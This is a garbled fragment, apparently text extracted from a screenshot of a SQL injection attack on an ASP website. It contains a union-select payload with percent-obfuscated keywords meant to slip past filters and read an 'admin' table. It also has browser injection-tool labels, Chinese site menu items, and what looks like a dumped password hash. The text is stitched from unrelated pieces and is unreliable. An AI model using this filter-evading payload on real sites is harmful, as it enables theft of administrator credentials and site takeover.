 asp?d=3 uni%o%n se%lect 1,c from (se%lect 1 as a,2 as b,3 as c,4 as d,5
as e,6 as f,7 as g,8 as l from admin where 1=1 un%ion se%lect * from admin)
Enable Post data Enable Referrer
首页 关于我们 产品中心 行业新闻
1
2CC569D495DFAEB55A09EDF4D74A30B7
7ools